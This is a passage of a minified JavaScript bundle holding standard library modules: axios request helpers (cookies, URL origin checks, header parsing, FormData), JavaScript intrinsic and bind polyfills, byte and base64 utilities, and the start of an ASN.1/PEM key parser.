Date(r).toGMTString()),n.isString(i)&&a.push("path="+i),n.isString(o)&&a.push("domain="+o),!0===s&&a.push("secure"),document.cookie=a.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},91793:function(t){"use strict";t.exports=function(t){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)}},16268:function(t,e,r){"use strict";var n=r(64867);t.exports=function(t){return n.isObject(t)&&!0===t.isAxiosError}},67985:function(t,e,r){"use strict";var n=r(64867);t.exports=n.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function i(t){var n=t;return e&&(r.setAttribute("href",n),n=r.href),r.setAttribute("href",n),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return t=i(window.location.href),function(e){var r=n.isString(e)?i(e):e;return r.protocol===t.protocol&&r.host===t.host}}():function(){return!0}},16016:function(t,e,r){"use strict";var n=r(64867);t.exports=function(t,e){n.forEach(t,(function(r,n){n!==e&&n.toUpperCase()===e.toUpperCase()&&(t[e]=r,delete t[n])}))}},91623:function(t){t.exports=null},84109:function(t,e,r){"use strict";var n=r(64867),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,r,o,s={};return t?(n.forEach(t.split("\n"),(function(t){if(o=t.indexOf(":"),e=n.trim(t.substr(0,o)).toLowerCase(),r=n.trim(t.substr(o+1)),e){if(s[e]&&i.indexOf(e)>=0)return;s[e]="set-cookie"===e?(s[e]?s[e]:[]).concat([r]):s[e]?s[e]+", "+r:r}})),s):s}},90205:function(t){"use strict";t.exports=function(t){var e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}},8713:function(t){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},47675:function(t,e,r){"use strict";var n=r(64867);t.exports=function(t,e){e=e||new FormData;var r=[];function i(t){return null===t?"":n.isDate(t)?t.toISOString():n.isArrayBuffer(t)||n.isTypedArray(t)?"function"==typeof Blob?new Blob([t]):Buffer.from(t):t}return function t(o,s){if(n.isPlainObject(o)||n.isArray(o)){if(-1!==r.indexOf(o))throw Error("Circular reference detected in "+s);r.push(o),n.forEach(o,(function(r,o){if(!n.isUndefined(r)){var a,c=s?s+"."+o:o;if(r&&!s&&"object"==typeof r)if(n.endsWith(o,"{}"))r=JSON.stringify(r);else if(n.endsWith(o,"[]")&&(a=n.toArray(r)))return void a.forEach((function(t){!n.isUndefined(t)&&e.append(c,i(t))}));t(r,c)}})),r.pop()}else e.append(s,i(o))}(t),e}},54875:function(t,e,r){"use strict";var n=r(97288).version,i=r(82648),o={};["object","boolean","number","function","string","symbol"].forEach((function(t,e){o[t]=function(r){return typeof r===t||"a"+(e<1?"n ":" ")+t}}));var s={};o.transitional=function(t,e,r){return function(o,a,c){if(!1===t)throw new i(function(t,e){return"[Axios v"+n+"] Transitional option '"+t+"'"+e+(r?". "+r:"")}(a," has been removed"+(e?" in "+e:"")),i.ERR_DEPRECATED);return e&&!s[a]&&(s[a]=!0),!t||t(o,a,c)}},t.exports={assertOptions:function(t,e,r){if("object"!=typeof t)throw new i("options must be an object",i.ERR_BAD_OPTION_VALUE);for(var n=Object.keys(t),o=n.length;o-- >0;){var s=n[o],a=e[s];if(a){var c=t[s],u=void 0===c||a(c,s,t);if(!0!==u)throw new i("option "+s+" must be "+u,i.ERR_BAD_OPTION_VALUE)}else if(!0!==r)throw new i("Unknown option "+s,i.ERR_BAD_OPTION)}},validators:o}},64867:function(t,e,r){"use strict";var n,i=r(91849),o=Object.prototype.toString,s=(n=Object.create(null),function(t){var e=o.call(t);return n[e]||(n[e]=e.slice(8,-1).toLowerCase())});function a(t){return t=t.toLowerCase(),function(e){return s(e)===t}}function c(t){return Array.isArray(t)}function u(t){return void 0===t}var h=a("ArrayBuffer");function f(t){return null!==t&&"object"==typeof t}function l(t){if("object"!==s(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}var p=a("Date"),d=a("File"),y=a("Blob"),g=a("FileList");function m(t){return"[object Function]"===o.call(t)}var v=a("URLSearchParams");function b(t,e){if(null!=t)if("object"!=typeof t&&(t=[t]),c(t))for(var r=0,n=t.length;r<n;r++)e.call(null,t[r],r,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}var w,S=(w="undefined"!=typeof Uint8Array&&Object.getPrototypeOf(Uint8Array),function(t){return w&&t instanceof w});t.exports={isArray:c,isArrayBuffer:h,isBuffer:function(t){return null!==t&&!u(t)&&null!==t.constructor&&!u(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){var e="[object FormData]";return t&&("function"==typeof FormData&&t instanceof FormData||o.call(t)===e||m(t.toString)&&t.toString()===e)},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&h(t.buffer)},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:f,isPlainObject:l,isUndefined:u,isDate:p,isFile:d,isBlob:y,isFunction:m,isStream:function(t){return f(t)&&m(t.pipe)},isURLSearchParams:v,isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:b,merge:function t(){var e={};function r(r,n){l(e[n])&&l(r)?e[n]=t(e[n],r):l(r)?e[n]=t({},r):c(r)?e[n]=r.slice():e[n]=r}for(var n=0,i=arguments.length;n<i;n++)b(arguments[n],r);return e},extend:function(t,e,r){return b(e,(function(e,n){t[n]=r&&"function"==typeof e?i(e,r):e})),t},trim:function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t},inherits:function(t,e,r,n){t.prototype=Object.create(e.prototype,n),t.prototype.constructor=t,r&&Object.assign(t.prototype,r)},toFlatObject:function(t,e,r){var n,i,o,s={};e=e||{};do{for(i=(n=Object.getOwnPropertyNames(t)).length;i-- >0;)s[o=n[i]]||(e[o]=t[o],s[o]=!0);t=Object.getPrototypeOf(t)}while(t&&(!r||r(t,e))&&t!==Object.prototype);return e},kindOf:s,kindOfTest:a,endsWith:function(t,e,r){t=String(t),(void 0===r||r>t.length)&&(r=t.length),r-=e.length;var n=t.indexOf(e,r);return-1!==n&&n===r},toArray:function(t){if(!t)return null;var e=t.length;if(u(e))return null;for(var r=new Array(e);e-- >0;)r[e]=t[e];return r},isTypedArray:S,isFileList:g}},21924:function(t,e,r){"use strict";var n=r(40210),i=r(55559),o=i(n("String.prototype.indexOf"));t.exports=function(t,e){var r=n(t,!!e);return"function"==typeof r&&o(t,".prototype.")>-1?i(r):r}},55559:function(t,e,r){"use strict";var n=r(58612),i=r(40210),o=i("%Function.prototype.apply%"),s=i("%Function.prototype.call%"),a=i("%Reflect.apply%",!0)||n.call(s,o),c=i("%Object.getOwnPropertyDescriptor%",!0),u=i("%Object.defineProperty%",!0),h=i("%Math.max%");if(u)try{u({},"a",{value:1})}catch(t){u=null}t.exports=function(t){var e=a(n,s,arguments);c&&u&&(c(e,"length").configurable&&u(e,"length",{value:1+h(0,t.length-(arguments.length-1))}));return e};var f=function(){return a(n,o,arguments)};u?u(t.exports,"apply",{value:f}):t.exports.apply=f},40487:function(t){var e={utf8:{stringToBytes:function(t){return e.bin.stringToBytes(unescape(encodeURIComponent(t)))},bytesToString:function(t){return decodeURIComponent(escape(e.bin.bytesToString(t)))}},bin:{stringToBytes:function(t){for(var e=[],r=0;r<t.length;r++)e.push(255&t.charCodeAt(r));return e},bytesToString:function(t){for(var e=[],r=0;r<t.length;r++)e.push(String.fromCharCode(t[r]));return e.join("")}}};t.exports=e},71012:function(t){var e,r;e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",r={rotl:function(t,e){return t<<e|t>>>32-e},rotr:function(t,e){return t<<32-e|t>>>e},endian:function(t){if(t.constructor==Number)return 16711935&r.rotl(t,8)|4278255360&r.rotl(t,24);for(var e=0;e<t.length;e++)t[e]=r.endian(t[e]);return t},randomBytes:function(t){for(var e=[];t>0;t--)e.push(Math.floor(256*Math.random()));return e},bytesToWords:function(t){for(var e=[],r=0,n=0;r<t.length;r++,n+=8)e[n>>>5]|=t[r]<<24-n%32;return e},wordsToBytes:function(t){for(var e=[],r=0;r<32*t.length;r+=8)e.push(t[r>>>5]>>>24-r%32&255);return e},bytesToHex:function(t){for(var e=[],r=0;r<t.length;r++)e.push((t[r]>>>4).toString(16)),e.push((15&t[r]).toString(16));return e.join("")},hexToBytes:function(t){for(var e=[],r=0;r<t.length;r+=2)e.push(parseInt(t.substr(r,2),16));return e},bytesToBase64:function(t){for(var r=[],n=0;n<t.length;n+=3)for(var i=t[n]<<16|t[n+1]<<8|t[n+2],o=0;o<4;o++)8*n+6*o<=8*t.length?r.push(e.charAt(i>>>6*(3-o)&63)):r.push("=");return r.join("")},base64ToBytes:function(t){t=t.replace(/[^A-Z0-9+\/]/gi,"");for(var r=[],n=0,i=0;n<t.length;i=++n%4)0!=i&&r.push((e.indexOf(t.charAt(n-1))&Math.pow(2,-2*i+8)-1)<<2*i|e.indexOf(t.charAt(n))>>>6-2*i);return r}},t.exports=r},17648:function(t){"use strict";var e=Array.prototype.slice,r=Object.prototype.toString;t.exports=function(t){var n=this;if("function"!=typeof n||"[object Function]"!==r.call(n))throw new TypeError("Function.prototype.bind called on incompatible "+n);for(var i,o=e.call(arguments,1),s=Math.max(0,n.length-o.length),a=[],c=0;c<s;c++)a.push("$"+c);if(i=Function("binder","return function ("+a.join(",")+"){ return binder.apply(this,arguments); }")((function(){if(this instanceof i){var r=n.apply(this,o.concat(e.call(arguments)));return Object(r)===r?r:this}return n.apply(t,o.concat(e.call(arguments)))})),n.prototype){var u=function(){};u.prototype=n.prototype,i.prototype=new u,u.prototype=null}return i}},58612:function(t,e,r){"use strict";var n=r(17648);t.exports=Function.prototype.bind||n},40210:function(t,e,r){"use strict";var n,i=SyntaxError,o=Function,s=TypeError,a=function(t){try{return o('"use strict"; return ('+t+").constructor;")()}catch(t){}},c=Object.getOwnPropertyDescriptor;if(c)try{c({},"")}catch(t){c=null}var u=function(){throw new s},h=c?function(){try{return u}catch(t){try{return c(arguments,"callee").get}catch(t){return u}}}():u,f=r(41405)(),l=r(28185)(),p=Object.getPrototypeOf||(l?function(t){return t.__proto__}:null),d={},y="undefined"!=typeof Uint8Array&&p?p(Uint8Array):n,g={"%AggregateError%":"undefined"==typeof AggregateError?n:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?n:ArrayBuffer,"%ArrayIteratorPrototype%":f&&p?p([][Symbol.iterator]()):n,"%AsyncFromSyncIteratorPrototype%":n,"%AsyncFunction%":d,"%AsyncGenerator%":d,"%AsyncGeneratorFunction%":d,"%AsyncIteratorPrototype%":d,"%Atomics%":"undefined"==typeof Atomics?n:Atomics,"%BigInt%":"undefined"==typeof BigInt?n:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?n:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?n:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?n:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"==typeof Float32Array?n:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?n:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?n:FinalizationRegistry,"%Function%":o,"%GeneratorFunction%":d,"%Int8Array%":"undefined"==typeof Int8Array?n:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?n:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?n:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":f&&p?p(p([][Symbol.iterator]())):n,"%JSON%":"object"==typeof JSON?JSON:n,"%Map%":"undefined"==typeof Map?n:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&f&&p?p((new Map)[Symbol.iterator]()):n,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?n:Promise,"%Proxy%":"undefined"==typeof Proxy?n:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"==typeof Reflect?n:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?n:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&f&&p?p((new Set)[Symbol.iterator]()):n,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?n:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":f&&p?p(""[Symbol.iterator]()):n,"%Symbol%":f?Symbol:n,"%SyntaxError%":i,"%ThrowTypeError%":h,"%TypedArray%":y,"%TypeError%":s,"%Uint8Array%":"undefined"==typeof Uint8Array?n:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?n:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?n:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?n:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"==typeof WeakMap?n:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?n:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?n:WeakSet};if(p)try{null.error}catch(t){var m=p(p(t));g["%Error.prototype%"]=m}var v=function t(e){var r;if("%AsyncFunction%"===e)r=a("async function () {}");else if("%GeneratorFunction%"===e)r=a("function* () {}");else if("%AsyncGeneratorFunction%"===e)r=a("async function* () {}");else if("%AsyncGenerator%"===e){var n=t("%AsyncGeneratorFunction%");n&&(r=n.prototype)}else if("%AsyncIteratorPrototype%"===e){var i=t("%AsyncGenerator%");i&&p&&(r=p(i.prototype))}return g[e]=r,r},b={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},w=r(58612),S=r(17642),E=w.call(Function.call,Array.prototype.concat),T=w.call(Function.apply,Array.prototype.splice),A=w.call(Function.call,String.prototype.replace),x=w.call(Function.call,String.prototype.slice),O=w.call(Function.call,RegExp.prototype.exec),R=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,D=/\\(\\)?/g,B=function(t,e){var r,n=t;if(S(b,n)&&(n="%"+(r=b[n])[0]+"%"),S(g,n)){var o=g[n];if(o===d&&(o=v(n)),void 0===o&&!e)throw new s("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:r,name:n,value:o}}throw new i("intrinsic "+t+" does not exist!")};t.exports=function(t,e){if("string"!=typeof t||0===t.length)throw new s("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof e)throw new s('"allowMissing" argument must be a boolean');if(null===O(/^%?[^%]*%?$/,t))throw new i("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var r=function(t){var e=x(t,0,1),r=x(t,-1);if("%"===e&&"%"!==r)throw new i("invalid intrinsic syntax, expected closing `%`");if("%"===r&&"%"!==e)throw new i("invalid intrinsic syntax, expected opening `%`");var n=[];return A(t,R,(function(t,e,r,i){n[n.length]=r?A(i,D,"$1"):e||t})),n}(t),n=r.length>0?r[0]:"",o=B("%"+n+"%",e),a=o.name,u=o.value,h=!1,f=o.alias;f&&(n=f[0],T(r,E([0,1],f)));for(var l=1,p=!0;l<r.length;l+=1){var d=r[l],y=x(d,0,1),m=x(d,-1);if(('"'===y||"'"===y||"`"===y||'"'===m||"'"===m||"`"===m)&&y!==m)throw new i("property names with quotes must have matching quotes");if("constructor"!==d&&p||(h=!0),S(g,a="%"+(n+="."+d)+"%"))u=g[a];else if(null!=u){if(!(d in u)){if(!e)throw new s("base intrinsic for "+t+" exists, but the property is not available.");return}if(c&&l+1>=r.length){var v=c(u,d);u=(p=!!v)&&"get"in v&&!("originalValue"in v.get)?v.get:u[d]}else p=S(u,d),u=u[d];p&&!h&&(g[a]=u)}}return u}},28185:function(t){"use strict";var e={foo:{}},r=Object;t.exports=function(){return{__proto__:e}.foo===e.foo&&!({__proto__:null}instanceof r)}},41405:function(t,e,r){"use strict";var n="undefined"!=typeof Symbol&&Symbol,i=r(55419);t.exports=function(){return"function"==typeof n&&("function"==typeof Symbol&&("symbol"==typeof n("foo")&&("symbol"==typeof Symbol("bar")&&i())))}},55419:function(t){"use strict";t.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),r=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(r))return!1;for(e in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var n=Object.getOwnPropertySymbols(t);if(1!==n.length||n[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(t,e);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},17642:function(t,e,r){"use strict";var n=r(58612);t.exports=n.call(Function.call,Object.prototype.hasOwnProperty)},48738:function(t){function e(t){return!!t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}t.exports=function(t){return null!=t&&(e(t)||function(t){return"function"==typeof t.readFloatLE&&"function"==typeof t.slice&&e(t.slice(0,0))}(t)||!!t._isBuffer)}},56084:function(t,e,r){"use strict";r.d(e,{Z:function(){return ut}});var n="0123456789abcdefghijklmnopqrstuvwxyz";function i(t){return n.charAt(t)}function o(t,e){return t&e}function s(t,e){return t|e}function a(t,e){return t^e}function c(t,e){return t&~e}function u(t){if(0==t)return-1;var e=0;return 0==(65535&t)&&(t>>=16,e+=16),0==(255&t)&&(t>>=8,e+=8),0==(15&t)&&(t>>=4,e+=4),0==(3&t)&&(t>>=2,e+=2),0==(1&t)&&++e,e}function h(t){for(var e=0;0!=t;)t&=t-1,++e;return e}var f,l="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",p="=";function d(t){var e,r,n="";for(e=0;e+3<=t.length;e+=3)r=parseInt(t.substring(e,e+3),16),n+=l.charAt(r>>6)+l.charAt(63&r);for(e+1==t.length?(r=parseInt(t.substring(e,e+1),16),n+=l.charAt(r<<2)):e+2==t.length&&(r=parseInt(t.substring(e,e+2),16),n+=l.charAt(r>>2)+l.charAt((3&r)<<4));(3&n.length)>0;)n+=p;return n}function y(t){var e,r="",n=0,o=0;for(e=0;e<t.length&&t.charAt(e)!=p;++e){var s=l.indexOf(t.charAt(e));s<0||(0==n?(r+=i(s>>2),o=3&s,n=1):1==n?(r+=i(o<<2|s>>4),o=15&s,n=2):2==n?(r+=i(o),r+=i(s>>2),o=3&s,n=3):(r+=i(o<<2|s>>4),r+=i(15&s),n=0))}return 1==n&&(r+=i(o<<2)),r}var g,m=function(t){var e;if(void 0===f){var r="0123456789ABCDEF",n=" \f\n\r\t \u2028\u2029";for(f={},e=0;e<16;++e)f[r.charAt(e)]=e;for(r=r.toLowerCase(),e=10;e<16;++e)f[r.charAt(e)]=e;for(e=0;e<8;++e)f[n.charAt(e)]=-1}var i=[],o=0,s=0;for(e=0;e<t.length;++e){var a=t.charAt(e);if("="==a)break;if(-1!=(a=f[a])){if(void 0===a)throw new Error("Illegal character at offset "+e);o|=a,++s>=2?(i[i.length]=o,o=0,s=0):o<<=4}}if(s)throw new Error("Hex encoding incomplete: 4 bits missing");return i},v={decode:function(t){var e;if(void 0===g){var r="= \f\n\r\t \u2028\u2029";for(g=Object.create(null),e=0;e<64;++e)g["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(g["-"]=62,g._=63,e=0;e<9;++e)g[r.charAt(e)]=-1}var n=[],i=0,o=0;for(e=0;e<t.length;++e){var s=t.charAt(e);if("="==s)break;if(-1!=(s=g[s])){if(void 0===s)throw new Error("Illegal character at offset "+e);i|=s,++o>=4?(n[n.length]=i>>16,n[n.length]=i>>8&255,n[n.length]=255&i,i=0,o=0):i<<=6}}switch(o){case 1:throw new Error("Base64 encoding incomplete: at least 2 bits missing");case 2:n[n.length]=i>>10;break;case 3:n[n.length]=i>>16,n[n.length]=i>>8&255}return n},re:/-----BEGIN [^-]+-----([A-Za-z0-9+\/=\s]+)-----END [^-]+-----|begin-base64[^\n]+\n([A-Za-z0-9+\/=\s]+)====/,unarmor:function(t){var e=v.re.exec(t);if(e)if(e[1])t=e[1];else{if(!e[2])throw new Error("RegExp out of sync");t=e[2]}return v.decode(t)}},b=1e13,w=function(){function t(t){this.buf=[+t||0]}return t.prototype.mulAdd=function(t,e){var r,n,i=this.buf,o=i.length;for(r=0;r<o;++r)(n=i[r]*t+e)<b?e=0:n-=(e=0|n/b)*b,i[r]=n;e>0&&(i[r]=e)},t.prototype.sub=function(t){var e,r,n=this.buf,i=n.length;for(e=0;e<i;++e)(r=n[e]-t)<0?(r+=b,t=1):t=0,n[e]=r;for(;0===n[n.length-1];)n.pop()},t.prototype.toString=function(t){if(10!=(t||10))throw new Error("only base 10 is supported");for(var e=this.buf,r=e[e.length-1].toString(),n=e.length-2;n>=0;--n)r+=(b+e[n]).toString().substring(1);return r},t.prototype.valueOf=function(){for(var t=this.buf,e=0,r=t.length-1;r>=0;--r)e=e*b+t[r];return e},t.prototype.simplify=function(){var t=this.buf;return 1==t.length?t[0]:this},t}(),S=/^(\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/,E=/^(\d\d\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/;function T(t,e){return t.length>e&&(t=t.substring(0,e)+"…"),t}var A,x=function(){function t(e,r){this.hexDigits="0123456789ABCDEF",e instanceof t?(this.enc=e.enc,this.pos=e.pos):(this.enc=e,this.pos=r)}return t.prototype.get=function(t){if(void 0===t&&(t=this.pos++),t>=this.enc.length)throw new Error("Requesting byte offset ".concat(t," on a stream of length ").concat(this.enc.length));return"string"==typeof this.enc?this.enc.charCodeAt(t):this.enc[t]},t.prototype.hexByte=function(t){return this.hexDigits.charAt(t>>4&15)+this.hexDigits.charAt(15&t)},t.prototype.hexDump=function(t,e,r){for(var n="",i=t;i<e;++i)if(n+=this.hexByte(this.get(i)),!0!==r)switch(15&i){case 7:n+="  ";break;case 15:n+="\n";break;default:n+=" "}return n},t.prototype.isASCII=function(t,e){for(var r=t;r<e;++r){var n=this.get(r);if(n<32||n>176)return!1}return!0},t.prototype.parseStringISO=function(t,e){for(var r="",n=t;n<e;++n)r+=String.fromCharCode(this.get(n));return r},t.prototype.parseStringUTF=function(t,e){for(var r="",n=t;n<e;){var i=this.get(n++);r+=i<128?String.fromCharCode(i):i>191&&i<224?String.fromCharCode((31&i)<<6|63&this.get(n++)):String.fromCharCode((15&i)<<12|(63&this.get(n++))<<6|63&this.get(n++))}return r},t.prototype.parseStringBMP=function(t,e){for(var r,n,i="",o=t;o<e;)r=this.get(o++),n=this.get(o++),i+=String.fromCharCode(r<<8|n);return i},t.prototype.parseTime=function(t,e,r){var n=this.parseStringISO(t,e),i=(r?S:E).exec(n);return i?(r&&(i[1]=+i[1],i[1]+=+i[1]<70?2e3:1900),n=i[1]+"-"+i[2]+"-"+i[3]+" "+i[4],i[5]&&(n+=":"+i[5],i[6]&&(n+=":"+i[6],i[7]&&(n+="."+i[7]))),i[8]&&(n+=" UTC","Z"!=i[8]&&(n+=i[8],i[9]&&(n+=":"+i[9]))),n):"Unrecognized time: "+n},t.prototype.parseInteger=function(t,e){for(var r,n=this.get(t),i=n>127,o=i?255:0,s="";n==o&&++t<e;)n=this.get(t);if(0===(r=e-t))return i?-1:0;if(r>4){for(s=n,r<<=3;0==(128&(+s^o));)s=+s<<1,--r;s="("+r+" bit)\n"}i&&(n-=256);for(var a=new w(n),c=t+1;c<e;++c)a.mulAdd(256,this.get(c));return s+a.toString()},t.prototype.parseBitString=function(t,e,r){for(var n=this.get(t),i="("+((e-t-1<<3)-n)+" bit)\n",o="",s=t+1;s<e;++s){for(var a=this.get(s),c=s==e-1?n:0,u=7;u>=c;--u)o+=a>>u&1?"1":"0";if(o.length>r)return i+T(o,r)}return i+o},t.prototype.parseOctetString=function(t,e,r){if(this.isASCII(t,e))return T(this.parseStringISO(t,e),r);var n=e-t,i="("+n+" byte)\n";n>(r/=2)&&(e=t+r);for(var o=t;o<e;++o)i+=this.hexByte(this.get(o));return n>r&&(i+="…"),i},t.prototype.parseOID=function(t,e,r){for(var n="",i=new w,o=0,s=t;s<e;++s){var a=this.get(s);if(i.mulAdd(128,127&a),o+=7,!(128&a)){if(""===n)if((i=i.simplify())instanceof w)i.sub(80),n="2."+i.toString();else{var c=i<80?i<40?0:1:2;n=c+"."+(i-40*c)}else n+="."+i.toString();if(n.length>r)return T(n,r);i=new w,o=0}}return o>0&&(n+=".incomplete"),n},t}(),O=function(){function t(t,e,r,n,i){if(!(n instanceof R))throw new Error("Invalid tag value.");this.stream=t,this.header=e,this.length=r,this.tag=n,this.sub=i}return t.prototype.typeName=function(){switch(this.tag.tagClass){case 0:switch(this.tag.tagNumber){case 0:return"EOC";case 1:return"BOOLEAN";case 2:return"INTEGER";case 3:return"BIT_STRING";case 4:return"OCTET_STRING";case 5:return"NULL";case 6:return"OBJECT_IDENTIFIER";case 7:return"ObjectDescriptor";case 8:return"EXTERNAL";case 9:return"REAL";case 10:return"ENUMERATED";case 11:return"EMBEDDED_PDV";case 12:return"UTF8String";case 16:return"SEQUENCE";case 17:return"SET";case 18:return"NumericString";case 19:return"PrintableString";case 20:return"TeletexString";case 21:return"VideotexString";case 22:return"IA5String";case 23:return"UTCTime";case 24:return"GeneralizedTime";case 25:return"GraphicString";case 26:return"VisibleString";case 27:return"GeneralString";case 28:return"UniversalString";case 